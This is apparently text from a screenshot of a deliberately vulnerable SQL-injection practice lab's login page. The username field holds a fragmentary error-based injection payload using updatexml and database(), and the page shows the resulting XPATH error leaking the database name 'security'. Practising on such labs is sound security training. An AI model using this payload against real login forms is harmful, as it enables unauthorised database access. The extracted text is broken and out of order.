 Welcome Dhakkan
Username :
lect database()),0x3e),1)#
admin') and updatexml(1...
Password :
Submit
XPATH syntax error: '>security>'
LOGIN ATTEMPT
FAILED